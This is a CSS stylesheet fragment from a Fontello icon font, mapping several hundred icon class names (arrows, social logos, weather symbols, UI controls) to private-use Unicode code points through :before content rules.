.fontelloicon-camera-2:before { content: '\eab9'; } /* '' */
.fontelloicon-block-outline:before { content: '\eb2e'; } /* '' */
.fontelloicon-basket-circled:before { content: '\eec6'; } /* '' */
.fontelloicon-basket-4:before { content: '\eec5'; } /* '' */
.fontelloicon-share-2:before { content: '\ee9d'; } /* '' */
.fontelloicon-chart-alt-outline:before { content: '\eb96'; } /* '' */
.fontelloicon-export-5:before { content: '\eea0'; } /* '' */
.fontelloicon-chart-alt:before { content: '\eb97'; } /* '' */
.fontelloicon-chart-bar-outline:before { content: '\eb98'; } /* '' */
.fontelloicon-search-circled:before { content: '\ee5f'; } /* '' */
.fontelloicon-search-6:before { content: '\ee5e'; } /* '' */
.fontelloicon-chart-outline:before { content: '\eb94'; } /* '' */
.fontelloicon-target-4:before { content: '\ef02'; } /* '' */
.fontelloicon-desktop-circled:before { content: '\ef05'; } /* '' */
.fontelloicon-chart-pie-outline:before { content: '\eb9a'; } /* '' */
.fontelloicon-desktop-2:before { content: '\ef04'; } /* '' */
.fontelloicon-chart-pie-1:before { content: '\eb9b'; } /* '' */
.fontelloicon-rss-6:before { content: '\eebd'; } /* '' */
.fontelloicon-left-open-outline:before { content: '\eb3c'; } /* '' */
.fontelloicon-road-1:before { content: '\ef21'; } /* '' */
.fontelloicon-left-open-2:before { content: '\eb3d'; } /* '' */
.fontelloicon-backward-circled:before { content: '\eefb'; } /* '' */
.fontelloicon-right-open-outline:before { content: '\eb3e'; } /* '' */
.fontelloicon-retweet-3:before { content: '\eea7'; } /* '' */
.fontelloicon-resize-vertical-2:before { content: '\eed8'; } /* '' */
.fontelloicon-right-open-2:before { content: '\eb3f'; } /* '' */
.fontelloicon-resize-small-4:before { content: '\eed7'; } /* '' */
.fontelloicon-clipboard-1:before { content: '\eb9e'; } /* '' */
.fontelloicon-resize-horizontal-2:before { content: '\eed9'; } /* '' */
.fontelloicon-upload-cloud-2:before { content: '\eaec'; } /* '' */
.fontelloicon-play-circle2:before { content: '\ec3e'; } /* '' */
.fontelloicon-resize-full-5:before { content: '\eed5'; } /* '' */
.fontelloicon-code-outline:before { content: '\eaf1'; } /* '' */
.fontelloicon-cw-circled:before { content: '\eeee'; } /* '' */
.fontelloicon-code-2:before { content: '\eaf2'; } /* '' */
.fontelloicon-coffee-1:before { content: '\ebac'; } /* '' */
.fontelloicon-cw-5:before { content: '\eeed'; } /* '' */
.fontelloicon-cog-outline:before { content: '\eb1c'; } /* '' */
.fontelloicon-cancel-circled-4:before { content: '\ee7d'; } /* '' */
.fontelloicon-cancel-circled2-1:before { content: '\ee7e'; } /* '' */
.fontelloicon-cancel-6:before { content: '\ee7c'; } /* '' */
.fontelloicon-compass-2:before { content: '\eb0a'; } /* '' */
.fontelloicon-arrows-cw-2:before { content: '\eeef'; } /* '' */
.fontelloicon-contacts:before { content: '\eb02'; } /* '' */
.fontelloicon-reddit-1:before { content: '\ef5f'; } /* '' */
.fontelloicon-credit-card-2:before { content: '\eb9d'; } /* '' */
.fontelloicon-record-2:before { content: '\eef8'; } /* '' */
.fontelloicon-upload-cloud-outline:before { content: '\eaeb'; } /* '' */
.fontelloicon-shuffle-4:before { content: '\eef0'; } /* '' */
.fontelloicon-database-1:before { content: '\eb9f'; } /* '' */
.fontelloicon-cancel-circled-outline:before { content: '\eac6'; } /* '' */
.fontelloicon-quote-circled:before { content: '\ee9f'; } /* '' */
.fontelloicon-cancel-circled-2:before { content: '\eac7'; } /* '' */
.fontelloicon-quote-1:before { content: '\ee9e'; } /* '' */
.fontelloicon-help-circled-3:before { content: '\ee84'; } /* '' */
.fontelloicon-desktop-1:before { content: '\eb6f'; } /* '' */
.fontelloicon-help-3:before { content: '\ee83'; } /* '' */
.fontelloicon-laptop-1:before { content: '\eb70'; } /* '' */
.fontelloicon-qrcode-1:before { content: '\ef22'; } /* '' */
.fontelloicon-print-6:before { content: '\eea6'; } /* '' */
.fontelloicon-tablet-1:before { content: '\eb71'; } /* '' */
.fontelloicon-address-1:before { content: '\eb04'; } /* '' */
.fontelloicon-plus-circled-2:before { content: '\ee80'; } /* '' */
.fontelloicon-divide-outline:before { content: '\eacc'; } /* '' */
.fontelloicon-plus-6:before { content: '\ee7f'; } /* '' */
.fontelloicon-play-circled2-1:before { content: '\eef3'; } /* '' */
.fontelloicon-divide:before { content: '\eacd'; } /* '' */
.fontelloicon-doc-add:before { content: '\eb0e'; } /* '' */
.fontelloicon-play-circled-1:before { content: '\eef2'; } /* '' */
.fontelloicon-doc-remove:before { content: '\eb0f'; } /* '' */
.fontelloicon-play-5:before { content: '\eef1'; } /* '' */
.fontelloicon-flight-2:before { content: '\ef10'; } /* '' */
.fontelloicon-doc-text-2:before { content: '\eb0d'; } /* '' */
.fontelloicon-pinterest-3:before { content: '\ef5e'; } /* '' */
.fontelloicon-doc-2:before { content: '\eb0c'; } /* '' */
.fontelloicon-picture-4:before { content: '\ee71'; } /* '' */
.fontelloicon-download-outline:before { content: '\eae7'; } /* '' */
.fontelloicon-picasa-2:before { content: '\ef5d'; } /* '' */
.fontelloicon-edit-1:before { content: '\eaf8'; } /* '' */
.fontelloicon-photo-circled:before { content: '\ee74'; } /* '' */
.fontelloicon-photo:before { content: '\ee73'; } /* '' */
.fontelloicon-eject-outline:before { content: '\eb61'; } /* '' */
.fontelloicon-phone-circled:before { content: '\eebf'; } /* '' */
.fontelloicon-eject-1:before { content: '\eb62'; } /* '' */
.fontelloicon-eq-outline:before { content: '\eace'; } /* '' */
.fontelloicon-phone-3:before { content: '\eebe'; } /* '' */
.fontelloicon-eq:before { content: '\eacf'; } /* '' */
.fontelloicon-person:before { content: '\ef41'; } /* '' */
.fontelloicon-pencil-circled:before { content: '\eea2'; } /* '' */
.fontelloicon-export-outline:before { content: '\eaf3'; } /* '' */
.fontelloicon-pencil-6:before { content: '\eea1'; } /* '' */
.fontelloicon-export-2:before { content: '\eaf4'; } /* '' */
.fontelloicon-pause-circled:before { content: '\eef7'; } /* '' */
.fontelloicon-eye-outline:before { content: '\eade'; } /* '' */
.fontelloicon-eye-2:before { content: '\eadf'; } /* '' */
.fontelloicon-pause-5:before { content: '\eef6'; } /* '' */
.fontelloicon-path:before { content: '\ef5c'; } /* '' */
.fontelloicon-feather-1:before { content: '\eaf7'; } /* '' */
.fontelloicon-video-2:before { content: '\eab3'; } /* '' */
.fontelloicon-attach-circled:before { content: '\ee8b'; } /* '' */
.fontelloicon-attach-5:before { content: '\ee8a'; } /* '' */
.fontelloicon-flag-2:before { content: '\eae3'; } /* '' */
.fontelloicon-ok-circled-2:before { content: '\ee7a'; } /* '' */
.fontelloicon-flag-filled:before { content: '\eae4'; } /* '' */
.fontelloicon-ok-circled2-1:before { content: '\ee7b'; } /* '' */
.fontelloicon-flash-outline:before { content: '\eb7b'; } /* '' */
.fontelloicon-ok-5:before { content: '\ee79'; } /* '' */
.fontelloicon-off-1:before { content: '\ef20'; } /* '' */
.fontelloicon-flow-split:before { content: '\eba2'; } /* '' */
.fontelloicon-network-1:before { content: '\ef08'; } /* '' */
.fontelloicon-flow-merge:before { content: '\eba3'; } /* '' */
.fontelloicon-flow-parallel-1:before { content: '\eba4'; } /* '' */
.fontelloicon-music-3:before { content: '\ee5d'; } /* '' */
.fontelloicon-flow-cross:before { content: '\eba5'; } /* '' */
.fontelloicon-move-3:before { content: '\eeda'; } /* '' */
.fontelloicon-folder-add:before { content: '\eb12'; } /* '' */
.fontelloicon-minus-circled-2:before { content: '\ee82'; } /* '' */
.fontelloicon-folder-delete:before { content: '\eb13'; } /* '' */
.fontelloicon-minus-4:before { content: '\ee81'; } /* '' */
.fontelloicon-folder-2:before { content: '\eb11'; } /* '' */
.fontelloicon-mic-circled:before { content: '\eeca'; } /* '' */
.fontelloicon-gift-1:before { content: '\eb92'; } /* '' */
.fontelloicon-mic-5:before { content: '\eec9'; } /* '' */
.fontelloicon-globe-alt-outline:before { content: '\eb76'; } /* '' */
.fontelloicon-location-circled:before { content: '\eeb0'; } /* '' */
.fontelloicon-location-6:before { content: '\eeaf'; } /* '' */
.fontelloicon-users-outline:before { content: '\eaad'; } /* '' */
.fontelloicon-male-2:before { content: '\ef48'; } /* '' */
.fontelloicon-magnet-2:before { content: '\ef2d'; } /* '' */
.fontelloicon-users-2:before { content: '\eaae'; } /* '' */
.fontelloicon-lock-circled:before { content: '\ee8d'; } /* '' */
.fontelloicon-headphones-1:before { content: '\eb29'; } /* '' */
.fontelloicon-lock-6:before { content: '\ee8c'; } /* '' */
.fontelloicon-heart-2:before { content: '\eaa7'; } /* '' */
.fontelloicon-heart-filled:before { content: '\eaa8'; } /* '' */
.fontelloicon-clipboard-2:before { content: '\ef32'; } /* '' */
.fontelloicon-list-3:before { content: '\ef1c'; } /* '' */
.fontelloicon-home-outline:before { content: '\ead2'; } /* '' */
.fontelloicon-home-2:before { content: '\ead3'; } /* '' */
.fontelloicon-linkedin-6:before { content: '\ef5b'; } /* '' */
.fontelloicon-picture-outline:before { content: '\eab6'; } /* '' */
.fontelloicon-leaf-3:before { content: '\ef11'; } /* '' */
.fontelloicon-laptop-circled:before { content: '\ef07'; } /* '' */
.fontelloicon-picture-2:before { content: '\eab7'; } /* '' */
.fontelloicon-laptop-2:before { content: '\ef06'; } /* '' */
.fontelloicon-infinity-outline:before { content: '\ebb4'; } /* '' */
.fontelloicon-key-4:before { content: '\ef34'; } /* '' */
.fontelloicon-italic-1:before { content: '\ef15'; } /* '' */
.fontelloicon-info-outline:before { content: '\ead0'; } /* '' */
.fontelloicon-info-2:before { content: '\ead1'; } /* '' */
.fontelloicon-iphone-home:before { content: '\ef40'; } /* '' */
.fontelloicon-attention-2:before { content: '\eafe'; } /* '' */
.fontelloicon-instagram-4:before { content: '\ef5a'; } /* '' */
.fontelloicon-info-circled-3:before { content: '\ee85'; } /* '' */
.fontelloicon-check-outline:before { content: '\eb90'; } /* '' */
.fontelloicon-indent-right-1:before { content: '\ef1e'; } /* '' */
.fontelloicon-check-2:before { content: '\eb91'; } /* '' */
.fontelloicon-indent-left-1:before { content: '\ef1d'; } /* '' */
.fontelloicon-key-outline:before { content: '\eba0'; } /* '' */
.fontelloicon-right-hand-1:before { content: '\eeeb'; } /* '' */
.fontelloicon-left-hand-1:before { content: '\eeea'; } /* '' */
.fontelloicon-leaf-2:before { content: '\eb89'; } /* '' */
.fontelloicon-down-hand-1:before { content: '\eee9'; } /* '' */
.fontelloicon-lightbulb-1:before { content: '\eb2d'; } /* '' */
.fontelloicon-guidedog:before { content: '\ef45'; } /* '' */
.fontelloicon-group-circled:before { content: '\ee6a'; } /* '' */
.fontelloicon-link-outline:before { content: '\ead4'; } /* '' */
.fontelloicon-group:before { content: '\ee69'; } /* '' */
.fontelloicon-link-2:before { content: '\ead5'; } /* '' */
.fontelloicon-direction-outline:before { content: '\eb08'; } /* '' */
.fontelloicon-forward-circled:before { content: '\eeff'; } /* '' */
.fontelloicon-forward-3:before { content: '\eefe'; } /* '' */
.fontelloicon-direction-2:before { content: '\eb09'; } /* '' */
.fontelloicon-location-outline:before { content: '\eb05'; } /* '' */
.fontelloicon-fontsize-1:before { content: '\ef13'; } /* '' */
.fontelloicon-location-2:before { content: '\eb06'; } /* '' */
.fontelloicon-font-1:before { content: '\ef12'; } /* '' */
.fontelloicon-lock-2:before { content: '\ead8'; } /* '' */
.fontelloicon-folder-circled:before { content: '\eeba'; } /* '' */
.fontelloicon-folder-open-2:before { content: '\eebc'; } /* '' */
.fontelloicon-lock-filled:before { content: '\ead9'; } /* '' */
.fontelloicon-female-2:before { content: '\ef49'; } /* '' */
.fontelloicon-lock-open-2:before { content: '\eada'; } /* '' */
.fontelloicon-fast-forward-2:before { content: '\eefd'; } /* '' */
.fontelloicon-lock-open-filled:before { content: '\eadb'; } /* '' */
.fontelloicon-fast-backward-2:before { content: '\eefc'; } /* '' */
.fontelloicon-mail-2:before { content: '\eaa6'; } /* '' */
.fontelloicon-map-1:before { content: '\eb07'; } /* '' */
.fontelloicon-videocam-4:before { content: '\ee6f'; } /* '' */
.fontelloicon-facebook-7:before { content: '\ef52'; } /* '' */
.fontelloicon-eject-alt-outline:before { content: '\eb63'; } /* '' */
.fontelloicon-eye-6:before { content: '\ee90'; } /* '' */
.fontelloicon-eject-alt:before { content: '\eb64'; } /* '' */
.fontelloicon-gauge-2:before { content: '\ef38'; } /* '' */
.fontelloicon-fast-fw-outline:before { content: '\eb5b'; } /* '' */
.fontelloicon-css:before { content: '\ef4d'; } /* '' */
.fontelloicon-fast-fw-1:before { content: '\eb5c'; } /* '' */
.fontelloicon-credit-card-4:before { content: '\ef30'; } /* '' */
.fontelloicon-pause-outline:before { content: '\eb59'; } /* '' */
.fontelloicon-pause-2:before { content: '\eb5a'; } /* '' */
.fontelloicon-compass-circled:before { content: '\eeb2'; } /* '' */
.fontelloicon-play-outline:before { content: '\eb55'; } /* '' */
.fontelloicon-compass-5:before { content: '\eeb1'; } /* '' */
.fontelloicon-comment-alt-1:before { content: '\eea9'; } /* '' */
.fontelloicon-play-2:before { content: '\eb56'; } /* '' */
.fontelloicon-down-open-3:before { content: '\eedd'; } /* '' */
.fontelloicon-record-outline:before { content: '\eb5f'; } /* '' */
.fontelloicon-check-empty-1:before { content: '\ef29'; } /* '' */
.fontelloicon-record-1:before { content: '\eb60'; } /* '' */
.fontelloicon-check-3:before { content: '\ef28'; } /* '' */
.fontelloicon-rewind-outline:before { content: '\eb5d'; } /* '' */
.fontelloicon-certificate-2:before { content: '\ef35'; } /* '' */
.fontelloicon-rewind:before { content: '\eb5e'; } /* '' */
.fontelloicon-cc-2:before { content: '\ef4c'; } /* '' */
.fontelloicon-stop-outline:before { content: '\eb57'; } /* '' */
.fontelloicon-stop-2:before { content: '\eb58'; } /* '' */
.fontelloicon-camera-6:before { content: '\ee72'; } /* '' */
.fontelloicon-chat-2:before { content: '\eafb'; } /* '' */
.fontelloicon-block-4:before { content: '\eed4'; } /* '' */
.fontelloicon-comment-2:before { content: '\eafa'; } /* '' */
.fontelloicon-backward:before { content: '\eefa'; } /* '' */
.fontelloicon-asterisk-1:before { content: '\ef2a'; } /* '' */
.fontelloicon-chat-alt:before { content: '\eafc'; } /* '' */
.fontelloicon-asl:before { content: '\ef3d'; } /* '' */
.fontelloicon-mic-outline:before { content: '\eb23'; } /* '' */
.fontelloicon-up-6:before { content: '\eee4'; } /* '' */
.fontelloicon-right-5:before { content: '\eee3'; } /* '' */
.fontelloicon-minus-outline:before { content: '\eaca'; } /* '' */
.fontelloicon-minus-2:before { content: '\eacb'; } /* '' */
.fontelloicon-heart-circled:before { content: '\ee63'; } /* '' */
.fontelloicon-news:before { content: '\eb10'; } /* '' */
.fontelloicon-heart-6:before { content: '\ee62'; } /* '' */
.fontelloicon-hearing-impaired:before { content: '\ef3f'; } /* '' */
.fontelloicon-music-outline:before { content: '\eaa2'; } /* '' */
.fontelloicon-music-2:before { content: '\eaa3'; } /* '' */
.fontelloicon-headphones-3:before { content: '\eecf'; } /* '' */
.fontelloicon-pen:before { content: '\eaf6'; } /* '' */
.fontelloicon-hdd-2:before { content: '\ef33'; } /* '' */
.fontelloicon-up-hand-1:before { content: '\eeec'; } /* '' */
.fontelloicon-phone-outline:before { content: '\eb18'; } /* '' */
.fontelloicon-github-6:before { content: '\ef57'; } /* '' */
.fontelloicon-gift-2:before { content: '\ef2b'; } /* '' */
.fontelloicon-resize-full-alt-2:before { content: '\eed6'; } /* '' */
.fontelloicon-pi-outline:before { content: '\ebb6'; } /* '' */
.fontelloicon-pi:before { content: '\ebb7'; } /* '' */
.fontelloicon-friendfeed-rect-1:before { content: '\ef56'; } /* '' */
.fontelloicon-pin-outline:before { content: '\eadc'; } /* '' */
.fontelloicon-friendfeed-1:before { content: '\ef55'; } /* '' */
.fontelloicon-pin-1:before { content: '\eadd'; } /* '' */
.fontelloicon-foursquare-2:before { content: '\ef54'; } /* '' */
.fontelloicon-doc-new-circled:before { content: '\eeb8'; } /* '' */
.fontelloicon-pipette:before { content: '\eb8d'; } /* '' */
.fontelloicon-doc-new:before { content: '\eeb7'; } /* '' */
.fontelloicon-plane-outline:before { content: '\eb87'; } /* '' */
.fontelloicon-plane:before { content: '\eb88'; } /* '' */
.fontelloicon-edit-circled:before { content: '\eea4'; } /* '' */
.fontelloicon-plug:before { content: '\eb6a'; } /* '' */
.fontelloicon-edit-3:before { content: '\eea3'; } /* '' */
.fontelloicon-doc-circled:before { content: '\eeb6'; } /* '' */
.fontelloicon-plus-outline:before { content: '\eac8'; } /* '' */
.fontelloicon-doc-6:before { content: '\eeb5'; } /* '' */
.fontelloicon-plus-2:before { content: '\eac9'; } /* '' */
.fontelloicon-looped-square-outline:before { content: '\ebba'; } /* '' */
.fontelloicon-dribbble-5:before { content: '\ef51'; } /* '' */
.fontelloicon-looped-square-interest:before { content: '\ebbb'; } /* '' */
.fontelloicon-download-alt:before { content: '\ee9b'; } /* '' */
.fontelloicon-download-6:before { content: '\ee9a'; } /* '' */
.fontelloicon-power-outline:before { content: '\eb8e'; } /* '' */
.fontelloicon-digg-1:before { content: '\ef50'; } /* '' */
.fontelloicon-power:before { content: '\eb8f'; } /* '' */
.fontelloicon-deviantart-1:before { content: '\ef4f'; } /* '' */
.fontelloicon-print-2:before { content: '\eaf9'; } /* '' */
.fontelloicon-puzzle-outline:before { content: '\ebb0'; } /* '' */
.fontelloicon-delicious-1:before { content: '\ef4e'; } /* '' */
.fontelloicon-puzzle-1:before { content: '\ebb1'; } /* '' */
.fontelloicon-left-circled-2:before { content: '\eee6'; } /* '' */
.fontelloicon-target-outline:before { content: '\eb6b'; } /* '' */
.fontelloicon-down-circled-2:before { content: '\eee5'; } /* '' */
.fontelloicon-child:before { content: '\ef43'; } /* '' */
.fontelloicon-up-open-3:before { content: '\eee0'; } /* '' */
.fontelloicon-cw-outline:before { content: '\eb4c'; } /* '' */
.fontelloicon-right-open-4:before { content: '\eedf'; } /* '' */
.fontelloicon-left-open-4:before { content: '\eede'; } /* '' */
.fontelloicon-rss-outline:before { content: '\eb16'; } /* '' */
.fontelloicon-bold-1:before { content: '\ef14'; } /* '' */
.fontelloicon-rss-2:before { content: '\eb17'; } /* '' */
.fontelloicon-blogger-2:before { content: '\ef4b'; } /* '' */
.fontelloicon-scissors-outline:before { content: '\eba8'; } /* '' */
.fontelloicon-blind:before { content: '\ef44'; } /* '' */
.fontelloicon-box-2:before { content: '\eb15'; } /* '' */
.fontelloicon-bell-5:before { content: '\eeaa'; } /* '' */
.fontelloicon-basket-2:before { content: '\eb20'; } /* '' */
.fontelloicon-behance-1:before { content: '\ef4a'; } /* '' */
.fontelloicon-at-circled:before { content: '\ebb9'; } /* '' */
.fontelloicon-barcode-1:before { content: '\ef23'; } /* '' */
.fontelloicon-dribbble-circled-1:before { content: '\ebc0'; } /* '' */
.fontelloicon-left-5:before { content: '\eee2'; } /* '' */
.fontelloicon-down-6:before { content: '\eee1'; } /* '' */
.fontelloicon-dribbble-2:before { content: '\ebc1'; } /* '' */
.fontelloicon-align-right-1:before { content: '\ef1a'; } /* '' */
.fontelloicon-facebook-circled-1:before { content: '\ebc2'; } /* '' */
.fontelloicon-facebook-2:before { content: '\ebc3'; } /* '' */
.fontelloicon-align-left-1:before { content: '\ef18'; } /* '' */
.fontelloicon-flickr-circled-1:before { content: '\ebc4'; } /* '' */
.fontelloicon-align-justify-1:before { content: '\ef1b'; } /* '' */
.fontelloicon-align-center-1:before { content: '\ef19'; } /* '' */
.fontelloicon-flickr-2:before { content: '\ebc5'; } /* '' */
.fontelloicon-adult:before { content: '\ef42'; } /* '' */
.fontelloicon-github-circled-2:before { content: '\ebc6'; } /* '' */
.fontelloicon-github-2:before { content: '\ebc7'; } /* '' */
.fontelloicon-adjust-1:before { content: '\ef26'; } /* '' */
.fontelloicon-lastfm-circled-1:before { content: '\ebc8'; } /* '' */
.fontelloicon-address-book-alt:before { content: '\ef3c'; } /* '' */
.fontelloicon-address-book:before { content: '\ef3b'; } /* '' */
.fontelloicon-lastfm-1:before { content: '\ebc9'; } /* '' */
.fontelloicon-lightbulb-2:before { content: '\eed2'; } /* '' */
.fontelloicon-linkedin-circled-1:before { content: '\ebca'; } /* '' */
.fontelloicon-linkedin-2:before { content: '\ebcb'; } /* '' */
.fontelloicon-home-circled:before { content: '\ee87'; } /* '' */
.fontelloicon-home-6:before { content: '\ee86'; } /* '' */
.fontelloicon-pinterest-circled-2:before { content: '\ebcc'; } /* '' */
.fontelloicon-pinterest-1:before { content: '\ebcd'; } /* '' */
.fontelloicon-heart-empty-3:before { content: '\ee64'; } /* '' */
.fontelloicon-skype-outline:before { content: '\ebce'; } /* '' */
.fontelloicon-globe-5:before { content: '\ef0c'; } /* '' */
.fontelloicon-skype-2:before { content: '\ebcf'; } /* '' */
.fontelloicon-glasses:before { content: '\ef3e'; } /* '' */
.fontelloicon-tumbler-circled:before { content: '\ebd0'; } /* '' */
.fontelloicon-glass-1:before { content: '\ee5c'; } /* '' */
.fontelloicon-tumbler:before { content: '\ebd1'; } /* '' */
.fontelloicon-github-text-1:before { content: '\ef58'; } /* '' */
.fontelloicon-flag-3:before { content: '\ee96'; } /* '' */
.fontelloicon-twitter-circled-1:before { content: '\ebd2'; } /* '' */
.fontelloicon-twitter-2:before { content: '\ebd3'; } /* '' */
.fontelloicon-fire-2:before { content: '\ef2c'; } /* '' */
.fontelloicon-vimeo-circled-1:before { content: '\ebd4'; } /* '' */
.fontelloicon-filter-1:before { content: '\ef37'; } /* '' */
.fontelloicon-vimeo-1:before { content: '\ebd5'; } /* '' */
.fontelloicon-video-alt-1:before { content: '\ee6e'; } /* '' */
.fontelloicon-sort-alphabet-outline:before { content: '\ebbc'; } /* '' */
.fontelloicon-mail-circled:before { content: '\ee61'; } /* '' */
.fontelloicon-mail-6:before { content: '\ee60'; } /* '' */
.fontelloicon-sort-alphabet:before { content: '\ebbd'; } /* '' */
.fontelloicon-eject-3:before { content: '\eef9'; } /* '' */
.fontelloicon-sort-numeric-outline:before { content: '\ebbe'; } /* '' */
.fontelloicon-sort-numeric:before { content: '\ebbf'; } /* '' */
.fontelloicon-edit-alt:before { content: '\eea5'; } /* '' */
.fontelloicon-cloud-circled:before { content: '\ef0f'; } /* '' */
.fontelloicon-wrench-outline:before { content: '\eb1e'; } /* '' */
.fontelloicon-cloud-6:before { content: '\ef0e'; } /* '' */
.fontelloicon-up-circled-2:before { content: '\eee8'; } /* '' */
.fontelloicon-star-2:before { content: '\eaa9'; } /* '' */
.fontelloicon-right-circled-2:before { content: '\eee7'; } /* '' */
.fontelloicon-star-filled:before { content: '\eaaa'; } /* '' */
.fontelloicon-certificate-outline:before { content: '\eba6'; } /* '' */
.fontelloicon-braille:before { content: '\ef24'; } /* '' */
.fontelloicon-bookmark-empty-1:before { content: '\ee95'; } /* '' */
.fontelloicon-certificate-1:before { content: '\eba7'; } /* '' */
.fontelloicon-bookmark-3:before { content: '\ee94'; } /* '' */
.fontelloicon-stopwatch:before { content: '\eb2c'; } /* '' */
.fontelloicon-book-4:before { content: '\ef25'; } /* '' */
.fontelloicon-lifebuoy-1:before { content: '\eb8a'; } /* '' */
.fontelloicon-inbox-alt:before { content: '\ef0b'; } /* '' */
.fontelloicon-popup-1:before { content: '\eb36'; } /* '' */
.fontelloicon-inbox-circled:before { content: '\ef0a'; } /* '' */
.fontelloicon-tag-2:before { content: '\eae0'; } /* '' */
.fontelloicon-tags-1:before { content: '\eae1'; } /* '' */
.fontelloicon-inbox-3:before { content: '\ef09'; } /* '' */
.fontelloicon-lightbulb-alt:before { content: '\eed3'; } /* '' */
.fontelloicon-th-large-outline:before { content: '\eabc'; } /* '' */
.fontelloicon-chart-circled:before { content: '\ef2f'; } /* '' */
.fontelloicon-th-large-1:before { content: '\eabd'; } /* '' */
.fontelloicon-chart-2:before { content: '\ef2e'; } /* '' */
.fontelloicon-th-list-outline:before { content: '\eabe'; } /* '' */
.fontelloicon-th-list-1:before { content: '\eabf'; } /* '' */
.fontelloicon-googleplus:before { content: '\ef59'; } /* '' */
.fontelloicon-menu-outline:before { content: '\eb1a'; } /* '' */
.fontelloicon-globe-alt-1:before { content: '\ef0d'; } /* '' */
.fontelloicon-folder-close:before { content: '\eebb'; } /* '' */
.fontelloicon-menu-2:before { content: '\eb1b'; } /* '' */
.fontelloicon-folder-5:before { content: '\eeb9'; } /* '' */
.fontelloicon-th-outline:before { content: '\eaba'; } /* '' */
.fontelloicon-th-1:before { content: '\eabb'; } /* '' */
.fontelloicon-flickr-4:before { content: '\ef53'; } /* '' */
.fontelloicon-temperatire:before { content: '\eb93'; } /* '' */
.fontelloicon-flag-circled:before { content: '\ee97'; } /* '' */
.fontelloicon-eye-off-1:before { content: '\ee91'; } /* '' */
.fontelloicon-exclamation:before { content: '\eeac'; } /* '' */
.fontelloicon-error-alt:before { content: '\eeae'; } /* '' */
.fontelloicon-ok-outline:before { content: '\eac0'; } /* '' */
.fontelloicon-error:before { content: '\eead'; } /* '' */
.fontelloicon-ok-1:before { content: '\eac1'; } /* '' */
.fontelloicon-comment-5:before { content: '\eea8'; } /* '' */
.fontelloicon-ticket-2:before { content: '\eb9c'; } /* '' */
.fontelloicon-cogs:before { content: '\eec2'; } /* '' */
.fontelloicon-cancel-outline:before { content: '\eac2'; } /* '' */
.fontelloicon-cog-circled:before { content: '\eec1'; } /* '' */
.fontelloicon-cog-5:before { content: '\eec0'; } /* '' */
.fontelloicon-cancel-2:before { content: '\eac3'; } /* '' */
.fontelloicon-calendar-circled:before { content: '\eec8'; } /* '' */
.fontelloicon-trash-2:before { content: '\eb0b'; } /* '' */
.fontelloicon-calendar-7:before { content: '\eec7'; } /* '' */
.fontelloicon-tree:before { content: '\ebb2'; } /* '' */
.fontelloicon-upload-outline:before { content: '\eae9'; } /* '' */
.fontelloicon-megaphone-2:before { content: '\ef31'; } /* '' */
.fontelloicon-upload-2:before { content: '\eaea'; } /* '' */
.fontelloicon-briefcase-3:before { content: '\ef1f'; } /* '' */
.fontelloicon-vkontakte-2:before { content: '\ef67'; } /* '' */
.fontelloicon-user-add-outline:before { content: '\eaaf'; } /* '' */
.fontelloicon-user-add-1:before { content: '\eab0'; } /* '' */
.fontelloicon-user-delete-outline:before { content: '\eab1'; } /* '' */
.fontelloicon-user-delete:before { content: '\eab2'; } /* '' */
.fontelloicon-user-outline:before { content: '\eaab'; } /* '' */
.fontelloicon-user-2:before { content: '\eaac'; } /* '' */
.fontelloicon-videocam-outline:before { content: '\eab4'; } /* '' */
.fontelloicon-videocam-1:before { content: '\eab5'; } /* '' */
.fontelloicon-volume-middle:before { content: '\eb27'; } /* '' */
.fontelloicon-volume-off-1:before { content: '\eb25'; } /* '' */
.fontelloicon-volume-high:before { content: '\eb28'; } /* '' */
.fontelloicon-volume-low:before { content: '\eb26'; } /* '' */
.fontelloicon-warning-empty:before { content: '\eb00'; } /* '' */
.fontelloicon-warning:before { content: '\eb01'; } /* '' */
.fontelloicon-wristwatch:before { content: '\eb2b'; } /* '' */
.fontelloicon-waves-outline:before { content: '\eb7e'; } /* '' */
.fontelloicon-waves:before { content: '\eb7f'; } /* '' */
.fontelloicon-cloud-2:before { content: '\eb7a'; } /* '' */
.fontelloicon-rain:before { content: '\eb80'; } /* '' */
.fontelloicon-moon-2:before { content: '\eb7d'; } /* '' */
.fontelloicon-cloud-sun:before { content: '\eb81'; } /* '' */
.fontelloicon-drizzle:before { content: '\eb82'; } /* '' */
.fontelloicon-snow:before { content: '\eb83'; } /* '' */
.fontelloicon-cloud-flash:before { content: '\eb84'; } /* '' */
.fontelloicon-cloud-wind:before { content: '\eb85'; } /* '' */
.fontelloicon-wind:before { content: '\eb86'; } /* '' */
.fontelloicon-wifi-outline:before { content: '\eb6d'; } /* '' */
.fontelloicon-wifi:before { content: '\eb6e'; } /* '' */
.fontelloicon-wine:before { content: '\ebab'; } /* '' */
.fontelloicon-globe-outline:before { content: '\eb74'; } /* '' */
.fontelloicon-zoom-in-outline:before { content: '\eb37'; } /* '' */
.fontelloicon-zoom-in-1:before { content: '\eb38'; } /* '' */
.fontelloicon-zoom-out-outline:before { content: '\eb39'; } /* '' */
.fontelloicon-zoom-out-1:before { content: '\eb3a'; } /* '' */
.fontelloicon-search-outline:before { content: '\eaa4'; } /* '' */
.fontelloicon-search-2:before { content: '\eaa5'; } /* '' */
.fontelloicon-left-circle-1:before { content: '\efcb'; } /* '' */
.fontelloicon-left-circle:before { content: '\ec34'; } /* '' */
.fontelloicon-right-circle:before { content: '\ec35'; } /* '' */
.fontelloicon-right-circle-1:before { content: '\efcc'; } /* '' */
.fontelloicon-up-circle:before { content: '\ec36'; } /* '' */
.fontelloicon-up-circle-1:before { content: '\efcd'; } /* '' */
.fontelloicon-down-circle-1:before { content: '\efca'; } /* '' */
.fontelloicon-down-circle:before { content: '\ec33'; } /* '' */
.fontelloicon-left-bold:before { content: '\ea0e'; } /* '' */
.fontelloicon-right-bold:before { content: '\ea0f'; } /* '' */
.fontelloicon-up-bold:before { content: '\ea10'; } /* '' */
.fontelloicon-down-bold:before { content: '\ea0d'; } /* '' */
.fontelloicon-user-add:before { content: '\e992'; } /* '' */
.fontelloicon-star-half:before { content: '\e827'; } /* '' */
.fontelloicon-ok-circled2:before { content: '\e837'; } /* '' */
.fontelloicon-cancel-circled2:before { content: '\e83b'; } /* '' */
.fontelloicon-help-circled-1:before { content: '\e9a3'; } /* '' */
.fontelloicon-help-circled:before { content: '\e846'; } /* '' */
.fontelloicon-info-circled-1:before { content: '\e9a5'; } /* '' */
.fontelloicon-info-circled:before { content: '\e847'; } /* '' */
.fontelloicon-th-large:before { content: '\e832'; } /* '' */
.fontelloicon-th-large-3:before { content: '\efa3'; } /* '' */
